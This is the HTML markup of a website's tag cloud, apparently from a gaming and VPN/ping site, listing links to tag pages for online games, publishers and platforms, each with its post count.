<a href="https://giamping.com/tag/apex-legends/" class="tag-cloud-link tag-link-458 btn btn-light tag-link-position-19" style="font-size: 10.313253012048pt;" aria-label="Apex Legends (5 items)">Apex Legends<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/tower-of-fantasy/" class="tag-cloud-link tag-link-699 btn btn-light tag-link-position-20" style="font-size: 8pt;" aria-label="Tower of Fantasy (1 item)">Tower of Fantasy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hell-let-loose/" class="tag-cloud-link tag-link-644 btn btn-light tag-link-position-21" style="font-size: 8pt;" aria-label="Hell Let Loose (1 item)">Hell Let Loose<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mechwarrior-online/" class="tag-cloud-link tag-link-442 btn btn-light tag-link-position-22" style="font-size: 9.4457831325301pt;" aria-label="Mechwarrior Online (3 items)">Mechwarrior Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/digital-extremes/" class="tag-cloud-link tag-link-690 btn btn-light tag-link-position-23" style="font-size: 8pt;" aria-label="Digital Extremes (1 item)">Digital Extremes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pirate101/" class="tag-cloud-link tag-link-490 btn btn-light tag-link-position-24" style="font-size: 8pt;" aria-label="Pirate101 (1 item)">Pirate101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warships/" class="tag-cloud-link tag-link-459 btn btn-light tag-link-position-25" style="font-size: 9.4457831325301pt;" aria-label="World of Warships (3 items)">World of Warships<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ryzom/" class="tag-cloud-link tag-link-584 btn btn-light tag-link-position-26" style="font-size: 8pt;" aria-label="Ryzom (1 item)">Ryzom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ultima-online/" class="tag-cloud-link tag-link-507 btn btn-light tag-link-position-27" style="font-size: 8pt;" aria-label="Ultima Online (1 item)">Ultima Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mail-ru/" class="tag-cloud-link tag-link-604 btn btn-light tag-link-position-28" style="font-size: 8pt;" aria-label="Mail.ru (1 item)">Mail.ru<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/steam/" class="tag-cloud-link tag-link-560 btn btn-light tag-link-position-29" style="font-size: 9.4457831325301pt;" aria-label="Steam (3 items)">Steam<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/raven-software/" class="tag-cloud-link tag-link-692 btn btn-light tag-link-position-30" style="font-size: 8pt;" aria-label="Raven Software (1 item)">Raven Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeon-fighter-online/" class="tag-cloud-link tag-link-551 btn btn-light tag-link-position-31" style="font-size: 8pt;" aria-label="Dungeon Fighter Online (1 item)">Dungeon Fighter Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wizard101/" class="tag-cloud-link tag-link-486 btn btn-light tag-link-position-32" style="font-size: 8pt;" aria-label="Wizard101 (1 item)">Wizard101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/yu-gi-oh/" class="tag-cloud-link tag-link-595 btn btn-light tag-link-position-33" style="font-size: 8pt;" aria-label="Yu-Gi-Oh! (1 item)">Yu-Gi-Oh!<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nuverse/" class="tag-cloud-link tag-link-649 btn btn-light tag-link-position-34" style="font-size: 8pt;" aria-label="Nuverse (1 item)">Nuverse<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/funcom/" class="tag-cloud-link tag-link-677 btn btn-light tag-link-position-35" style="font-size: 8.8674698795181pt;" aria-label="Funcom (2 items)">Funcom<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/eternal-return/" class="tag-cloud-link tag-link-687 btn btn-light tag-link-position-36" style="font-size: 8pt;" aria-label="Eternal Return (1 item)">Eternal Return<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/booming-games/" class="tag-cloud-link tag-link-601 btn btn-light tag-link-position-37" style="font-size: 8pt;" aria-label="Booming Games (1 item)">Booming Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/cabal-online/" class="tag-cloud-link tag-link-382 btn btn-light tag-link-position-38" style="font-size: 10.313253012048pt;" aria-label="CABAL Online (5 items)">CABAL Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/diablo/" class="tag-cloud-link tag-link-354 btn btn-light tag-link-position-39" style="font-size: 11.566265060241pt;" aria-label="Diablo (10 items)">Diablo<span class="tag-link-count"> (10)</span></a>
<a href="https://giamping.com/tag/thailand/" class="tag-cloud-link tag-link-396 btn btn-light tag-link-position-40" style="font-size: 8pt;" aria-label="Thailand (1 item)">Thailand<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-conflict/" class="tag-cloud-link tag-link-496 btn btn-light tag-link-position-41" style="font-size: 8pt;" aria-label="Star Conflict (1 item)">Star Conflict<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tribes-of-midgard/" class="tag-cloud-link tag-link-664 btn btn-light tag-link-position-42" style="font-size: 8pt;" aria-label="Tribes of Midgard (1 item)">Tribes of Midgard<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dead-maze/" class="tag-cloud-link tag-link-492 btn btn-light tag-link-position-43" style="font-size: 8pt;" aria-label="Dead Maze (1 item)">Dead Maze<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blade-soul/" class="tag-cloud-link tag-link-347 btn btn-light tag-link-position-44" style="font-size: 10.89156626506pt;" aria-label="Blade &amp; Soul (7 items)">Blade &amp; Soul<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/vng/" class="tag-cloud-link tag-link-706 btn btn-light tag-link-position-45" style="font-size: 8pt;" aria-label="VNG (1 item)">VNG<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-tanks/" class="tag-cloud-link tag-link-375 btn btn-light tag-link-position-46" style="font-size: 10.650602409639pt;" aria-label="World of Tanks (6 items)">World of Tanks<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/elden-ring/" class="tag-cloud-link tag-link-593 btn btn-light tag-link-position-47" style="font-size: 8pt;" aria-label="Elden Ring (1 item)">Elden Ring<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bungie-inc/" class="tag-cloud-link tag-link-619 btn btn-light tag-link-position-48" style="font-size: 8pt;" aria-label="Bungie Inc (1 item)">Bungie Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vpn/" class="tag-cloud-link tag-link-361 btn btn-light tag-link-position-49" style="font-size: 16pt;" aria-label="VPN (90 items)">VPN<span class="tag-link-count"> (90)</span></a>
<a href="https://giamping.com/tag/black-squad/" class="tag-cloud-link tag-link-400 btn btn-light tag-link-position-50" style="font-size: 8pt;" aria-label="Black Squad (1 item)">Black Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vo-lam-truyen-ky/" class="tag-cloud-link tag-link-462 btn btn-light tag-link-position-51" style="font-size: 10.89156626506pt;" aria-label="Võ Lâm Truyền Kỳ (7 items)">Võ Lâm Truyền Kỳ<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/ragnarok-x-next-generation/" class="tag-cloud-link tag-link-549 btn btn-light tag-link-position-52" style="font-size: 8pt;" aria-label="Ragnarok X: Next Generation (1 item)">Ragnarok X: Next Generation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fornite/" class="tag-cloud-link tag-link-393 btn btn-light tag-link-position-53" style="font-size: 8pt;" aria-label="Fornite (1 item)">Fornite<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blue-mammoth-games/" class="tag-cloud-link tag-link-571 btn btn-light tag-link-position-54" style="font-size: 8pt;" aria-label="Blue Mammoth Games (1 item)">Blue Mammoth Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lost-ark/" class="tag-cloud-link tag-link-468 btn btn-light tag-link-position-55" style="font-size: 11.759036144578pt;" aria-label="Lost Ark (11 items)">Lost Ark<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/taiwan/" class="tag-cloud-link tag-link-373 btn btn-light tag-link-position-56" style="font-size: 8.8674698795181pt;" aria-label="Taiwan (2 items)">Taiwan<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/runescape/" class="tag-cloud-link tag-link-495 btn btn-light tag-link-position-57" style="font-size: 8pt;" aria-label="Runescape (1 item)">Runescape<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wurm-online/" class="tag-cloud-link tag-link-440 btn btn-light tag-link-position-58" style="font-size: 9.4457831325301pt;" aria-label="Wurm Online (3 items)">Wurm Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/myst-online-uru-live/" class="tag-cloud-link tag-link-497 btn btn-light tag-link-position-59" style="font-size: 8pt;" aria-label="Myst Online: URU Live (1 item)">Myst Online: URU Live<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ragnarok-online/" class="tag-cloud-link tag-link-412 btn btn-light tag-link-position-60" style="font-size: 10.89156626506pt;" aria-label="Ragnarok Online (7 items)">Ragnarok Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/blizzard-entertainment/" class="tag-cloud-link tag-link-611 btn btn-light tag-link-position-61" style="font-size: 8pt;" aria-label="Blizzard Entertainment (1 item)">Blizzard Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/naraka-bladepoint/" class="tag-cloud-link tag-link-541 btn btn-light tag-link-position-62" style="font-size: 8pt;" aria-label="NARAKA: BLADEPOINT (1 item)">NARAKA: BLADEPOINT<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hellgate/" class="tag-cloud-link tag-link-494 btn btn-light tag-link-position-63" style="font-size: 8pt;" aria-label="Hellgate (1 item)">Hellgate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dota-2/" class="tag-cloud-link tag-link-405 btn btn-light tag-link-position-64" style="font-size: 8.8674698795181pt;" aria-label="Dota 2 (2 items)">Dota 2<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/scions-of-fate/" class="tag-cloud-link tag-link-502 btn btn-light tag-link-position-65" style="font-size: 8pt;" aria-label="Scions of Fate (1 item)">Scions of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warface/" class="tag-cloud-link tag-link-535 btn btn-light tag-link-position-66" style="font-size: 8pt;" aria-label="Warface (1 item)">Warface<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hiep-khach-giang-ho/" class="tag-cloud-link tag-link-504 btn btn-light tag-link-position-67" style="font-size: 8pt;" aria-label="Hiệp Khách Giang Hồ (1 item)">Hiệp Khách Giang Hồ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/frag-lab-llc/" class="tag-cloud-link tag-link-705 btn btn-light tag-link-position-68" style="font-size: 8pt;" aria-label="Frag Lab LLC (1 item)">Frag Lab LLC<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakaogames/" class="tag-cloud-link tag-link-566 btn btn-light tag-link-position-69" style="font-size: 8.8674698795181pt;" aria-label="KakaoGames (2 items)">KakaoGames<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/legends-of-runeterra/" class="tag-cloud-link tag-link-529 btn btn-light tag-link-position-70" style="font-size: 8pt;" aria-label="Legends of Runeterra (1 item)">Legends of Runeterra<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/a-tale-in-the-desert/" class="tag-cloud-link tag-link-499 btn btn-light tag-link-position-71" style="font-size: 8pt;" aria-label="A Tale in the Desert (1 item)">A Tale in the Desert<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/desktop/" class="tag-cloud-link tag-link-363 btn btn-light tag-link-position-72" style="font-size: 13.301204819277pt;" aria-label="Desktop (24 items)">Desktop<span class="tag-link-count"> (24)</span></a>
<a href="https://giamping.com/tag/cuu-am-chan-kinh/" class="tag-cloud-link tag-link-387 btn btn-light tag-link-position-73" style="font-size: 8.8674698795181pt;" aria-label="Cửu Âm Chân Kinh (2 items)">Cửu Âm Chân Kinh<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/neon-giant/" class="tag-cloud-link tag-link-659 btn btn-light tag-link-position-74" style="font-size: 8pt;" aria-label="Neon Giant (1 item)">Neon Giant<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/league-of-legends/" class="tag-cloud-link tag-link-346 btn btn-light tag-link-position-75" style="font-size: 12.33734939759pt;" aria-label="League of Legends (15 items)">League of Legends<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/garena/" class="tag-cloud-link tag-link-397 btn btn-light tag-link-position-76" style="font-size: 10.650602409639pt;" aria-label="Garena (6 items)">Garena<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/feral-interactive/" class="tag-cloud-link tag-link-616 btn btn-light tag-link-position-77" style="font-size: 8pt;" aria-label="Feral Interactive (1 item)">Feral Interactive<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sumo-digital/" class="tag-cloud-link tag-link-670 btn btn-light tag-link-position-78" style="font-size: 8pt;" aria-label="Sumo Digital (1 item)">Sumo Digital<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-the-storm/" class="tag-cloud-link tag-link-441 btn btn-light tag-link-position-79" style="font-size: 9.4457831325301pt;" aria-label="Heroes of the Storm (3 items)">Heroes of the Storm<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/bioware-corporation/" class="tag-cloud-link tag-link-666 btn btn-light tag-link-position-80" style="font-size: 8pt;" aria-label="BioWare Corporation (1 item)">BioWare Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bluestacks/" class="tag-cloud-link tag-link-520 btn btn-light tag-link-position-81" style="font-size: 8.8674698795181pt;" aria-label="BlueStacks (2 items)">BlueStacks<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/smite/" class="tag-cloud-link tag-link-423 btn btn-light tag-link-position-82" style="font-size: 9.4457831325301pt;" aria-label="Smite (3 items)">Smite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ios/" class="tag-cloud-link tag-link-366 btn btn-light tag-link-position-83" style="font-size: 13.686746987952pt;" aria-label="iOS (29 items)">iOS<span class="tag-link-count"> (29)</span></a>
<a href="https://giamping.com/tag/conquerors-blade/" class="tag-cloud-link tag-link-603 btn btn-light tag-link-position-84" style="font-size: 8pt;" aria-label="Conqueror&#039;s Blade (1 item)">Conqueror&#039;s Blade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/brawlhalla/" class="tag-cloud-link tag-link-562 btn btn-light tag-link-position-85" style="font-size: 8pt;" aria-label="Brawlhalla (1 item)">Brawlhalla<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/destiny/" class="tag-cloud-link tag-link-467 btn btn-light tag-link-position-86" style="font-size: 9.4457831325301pt;" aria-label="Destiny (3 items)">Destiny<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/champions-online/" class="tag-cloud-link tag-link-500 btn btn-light tag-link-position-87" style="font-size: 8pt;" aria-label="Champions Online (1 item)">Champions Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/creative-assembly/" class="tag-cloud-link tag-link-615 btn btn-light tag-link-position-88" style="font-size: 8.8674698795181pt;" aria-label="Creative Assembly (2 items)">Creative Assembly<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/mir4/" class="tag-cloud-link tag-link-554 btn btn-light tag-link-position-89" style="font-size: 8pt;" aria-label="MIR4 (1 item)">MIR4<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/identity-v/" class="tag-cloud-link tag-link-531 btn btn-light tag-link-position-90" style="font-size: 8pt;" aria-label="Identity V (1 item)">Identity V<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/halo/" class="tag-cloud-link tag-link-557 btn btn-light tag-link-position-91" style="font-size: 8pt;" aria-label="Halo (1 item)">Halo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/offworld-industries/" class="tag-cloud-link tag-link-650 btn btn-light tag-link-position-92" style="font-size: 8pt;" aria-label="Offworld Industries (1 item)">Offworld Industries<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware-austin/" class="tag-cloud-link tag-link-674 btn btn-light tag-link-position-93" style="font-size: 8pt;" aria-label="Bioware Austin (1 item)">Bioware Austin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/age-of-wushu/" class="tag-cloud-link tag-link-436 btn btn-light tag-link-position-94" style="font-size: 9.9277108433735pt;" aria-label="Age of Wushu (4 items)">Age of Wushu<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/guild-wars/" class="tag-cloud-link tag-link-353 btn btn-light tag-link-position-95" style="font-size: 10.89156626506pt;" aria-label="Guild Wars (7 items)">Guild Wars<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/qq/" class="tag-cloud-link tag-link-678 btn btn-light tag-link-position-96" style="font-size: 8pt;" aria-label="QQ (1 item)">QQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-gaia/" class="tag-cloud-link tag-link-575 btn btn-light tag-link-position-97" style="font-size: 8pt;" aria-label="Heroes of Gaia (1 item)">Heroes of Gaia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/arenanet/" class="tag-cloud-link tag-link-609 btn btn-light tag-link-position-98" style="font-size: 8pt;" aria-label="ArenaNet (1 item)">ArenaNet<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/diablo-immortal/" class="tag-cloud-link tag-link-697 btn btn-light tag-link-position-99" style="font-size: 8.8674698795181pt;" aria-label="Diablo Immortal (2 items)">Diablo Immortal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/pmang/" class="tag-cloud-link tag-link-558 btn btn-light tag-link-position-100" style="font-size: 8pt;" aria-label="Pmang (1 item)">Pmang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/apb-reloaded/" class="tag-cloud-link tag-link-431 btn btn-light tag-link-position-101" style="font-size: 9.4457831325301pt;" aria-label="APB Reloaded (3 items)">APB Reloaded<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/hearthstone/" class="tag-cloud-link tag-link-446 btn btn-light tag-link-position-102" style="font-size: 9.4457831325301pt;" aria-label="Hearthstone (3 items)">Hearthstone<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/standing-stone-games/" class="tag-cloud-link tag-link-624 btn btn-light tag-link-position-103" style="font-size: 8pt;" aria-label="Standing Stone Games (1 item)">Standing Stone Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/darkpaw-games/" class="tag-cloud-link tag-link-620 btn btn-light tag-link-position-104" style="font-size: 8pt;" aria-label="Darkpaw Games (1 item)">Darkpaw Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pirates-of-the-burning-sea/" class="tag-cloud-link tag-link-577 btn btn-light tag-link-position-105" style="font-size: 8pt;" aria-label="Pirates of the Burning Sea (1 item)">Pirates of the Burning Sea<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blizzard/" class="tag-cloud-link tag-link-465 btn btn-light tag-link-position-106" style="font-size: 10.313253012048pt;" aria-label="Blizzard (5 items)">Blizzard<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/looking-glass/" class="tag-cloud-link tag-link-523 btn btn-light tag-link-position-107" style="font-size: 8pt;" aria-label="Looking Glass (1 item)">Looking Glass<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vindictus/" class="tag-cloud-link tag-link-428 btn btn-light tag-link-position-108" style="font-size: 9.4457831325301pt;" aria-label="Vindictus (3 items)">Vindictus<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/counter-strike/" class="tag-cloud-link tag-link-384 btn btn-light tag-link-position-109" style="font-size: 10.313253012048pt;" aria-label="Counter-Strike (5 items)">Counter-Strike<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/valorant/" class="tag-cloud-link tag-link-470 btn btn-light tag-link-position-110" style="font-size: 9.9277108433735pt;" aria-label="VALORANT (4 items)">VALORANT<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/ramenvr/" class="tag-cloud-link tag-link-588 btn btn-light tag-link-position-111" style="font-size: 8pt;" aria-label="RamenVR (1 item)">RamenVR<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/codemasters/" class="tag-cloud-link tag-link-622 btn btn-light tag-link-position-112" style="font-size: 8pt;" aria-label="Codemasters (1 item)">Codemasters<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-elder-scrolls/" class="tag-cloud-link tag-link-352 btn btn-light tag-link-position-113" style="font-size: 9.4457831325301pt;" aria-label="The Elder Scrolls (3 items)">The Elder Scrolls<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/konami/" class="tag-cloud-link tag-link-594 btn btn-light tag-link-position-114" style="font-size: 8pt;" aria-label="Konami (1 item)">Konami<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ace-online/" class="tag-cloud-link tag-link-545 btn btn-light tag-link-position-115" style="font-size: 8pt;" aria-label="ACE Online (1 item)">ACE Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fallen-earth/" class="tag-cloud-link tag-link-493 btn btn-light tag-link-position-116" style="font-size: 8pt;" aria-label="Fallen Earth (1 item)">Fallen Earth<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riot-games/" class="tag-cloud-link tag-link-607 btn btn-light tag-link-position-117" style="font-size: 8pt;" aria-label="Riot Games (1 item)">Riot Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hood-outlaws-legends/" class="tag-cloud-link tag-link-669 btn btn-light tag-link-position-118" style="font-size: 8pt;" aria-label="Hood: Outlaws &amp; Legends (1 item)">Hood: Outlaws &amp; Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/my-com/" class="tag-cloud-link tag-link-605 btn btn-light tag-link-position-119" style="font-size: 8pt;" aria-label="My.com (1 item)">My.com<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lionheart-studio/" class="tag-cloud-link tag-link-681 btn btn-light tag-link-position-120" style="font-size: 8pt;" aria-label="Lionheart Studio (1 item)">Lionheart Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/grand-theft-auto/" class="tag-cloud-link tag-link-449 btn btn-light tag-link-position-121" style="font-size: 9.9277108433735pt;" aria-label="Grand Theft Auto (4 items)">Grand Theft Auto<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/ea-vancouver/" class="tag-cloud-link tag-link-703 btn btn-light tag-link-position-122" style="font-size: 8pt;" aria-label="EA Vancouver (1 item)">EA Vancouver<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pubg/" class="tag-cloud-link tag-link-389 btn btn-light tag-link-position-123" style="font-size: 10.313253012048pt;" aria-label="PUBG (5 items)">PUBG<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/odin-valhalla-rising/" class="tag-cloud-link tag-link-567 btn btn-light tag-link-position-124" style="font-size: 9.4457831325301pt;" aria-label="ODIN: Valhalla Rising (3 items)">ODIN: Valhalla Rising<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/amazon-game-studios/" class="tag-cloud-link tag-link-685 btn btn-light tag-link-position-125" style="font-size: 8pt;" aria-label="Amazon Game Studios (1 item)">Amazon Game Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/new-world/" class="tag-cloud-link tag-link-524 btn btn-light tag-link-position-126" style="font-size: 9.4457831325301pt;" aria-label="New World (3 items)">New World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/noxplayer/" class="tag-cloud-link tag-link-521 btn btn-light tag-link-position-127" style="font-size: 8pt;" aria-label="NoxPlayer (1 item)">NoxPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lien-minh-huyen-thoai/" class="tag-cloud-link tag-link-519 btn btn-light tag-link-position-128" style="font-size: 9.9277108433735pt;" aria-label="Liên Minh Huyền Thoại (4 items)">Liên Minh Huyền Thoại<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/fifa-online/" class="tag-cloud-link tag-link-394 btn btn-light tag-link-position-129" style="font-size: 10.313253012048pt;" aria-label="FIFA Online (5 items)">FIFA Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/dragons-prophet/" class="tag-cloud-link tag-link-415 btn btn-light tag-link-position-130" style="font-size: 9.4457831325301pt;" aria-label="Dragon&#039;s Prophet (3 items)">Dragon&#039;s Prophet<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/immutable/" class="tag-cloud-link tag-link-591 btn btn-light tag-link-position-131" style="font-size: 8pt;" aria-label="Immutable (1 item)">Immutable<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/paypal/" class="tag-cloud-link tag-link-399 btn btn-light tag-link-position-132" style="font-size: 8.8674698795181pt;" aria-label="PayPal (2 items)">PayPal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/double-helix-games/" class="tag-cloud-link tag-link-686 btn btn-light tag-link-position-133" style="font-size: 8pt;" aria-label="Double Helix Games (1 item)">Double Helix Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/needs-games-inc/" class="tag-cloud-link tag-link-570 btn btn-light tag-link-position-134" style="font-size: 8pt;" aria-label="Needs Games Inc (1 item)">Needs Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/singapore/" class="tag-cloud-link tag-link-377 btn btn-light tag-link-position-135" style="font-size: 9.4457831325301pt;" aria-label="Singapore (3 items)">Singapore<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/cuu-long-tranh-ba/" class="tag-cloud-link tag-link-506 btn btn-light tag-link-position-136" style="font-size: 8pt;" aria-label="Cửu Long Tranh Bá (1 item)">Cửu Long Tranh Bá<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/midway-games/" class="tag-cloud-link tag-link-623 btn btn-light tag-link-position-137" style="font-size: 8pt;" aria-label="Midway Games (1 item)">Midway Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-wars/" class="tag-cloud-link tag-link-358 btn btn-light tag-link-position-138" style="font-size: 9.9277108433735pt;" aria-label="Star Wars (4 items)">Star Wars<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/dota/" class="tag-cloud-link tag-link-344 btn btn-light tag-link-position-139" style="font-size: 8pt;" aria-label="Dota (1 item)">Dota<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/trove/" class="tag-cloud-link tag-link-513 btn btn-light tag-link-position-140" style="font-size: 8pt;" aria-label="Trove (1 item)">Trove<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/linux/" class="tag-cloud-link tag-link-364 btn btn-light tag-link-position-141" style="font-size: 8.8674698795181pt;" aria-label="Linux (2 items)">Linux<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/star-trek-online/" class="tag-cloud-link tag-link-463 btn btn-light tag-link-position-142" style="font-size: 8.8674698795181pt;" aria-label="Star Trek Online (2 items)">Star Trek Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/warp/" class="tag-cloud-link tag-link-547 btn btn-light tag-link-position-143" style="font-size: 8pt;" aria-label="WARP (1 item)">WARP<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/proxy/" class="tag-cloud-link tag-link-540 btn btn-light tag-link-position-144" style="font-size: 9.9277108433735pt;" aria-label="Proxy (4 items)">Proxy<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/roblox/" class="tag-cloud-link tag-link-530 btn btn-light tag-link-position-145" style="font-size: 8pt;" aria-label="Roblox (1 item)">Roblox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dead-by-daylight/" class="tag-cloud-link tag-link-526 btn btn-light tag-link-position-146" style="font-size: 8pt;" aria-label="Dead by Daylight (1 item)">Dead by Daylight<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guild-wars-2/" class="tag-cloud-link tag-link-407 btn btn-light tag-link-position-147" style="font-size: 8pt;" aria-label="Guild Wars 2 (1 item)">Guild Wars 2<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wwe/" class="tag-cloud-link tag-link-638 btn btn-light tag-link-position-148" style="font-size: 8pt;" aria-label="WWE (1 item)">WWE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gearbox-publishing/" class="tag-cloud-link tag-link-661 btn btn-light tag-link-position-149" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Publishing (2 items)">Gearbox Publishing<span class="tag-link-count"> (2)</span></a>
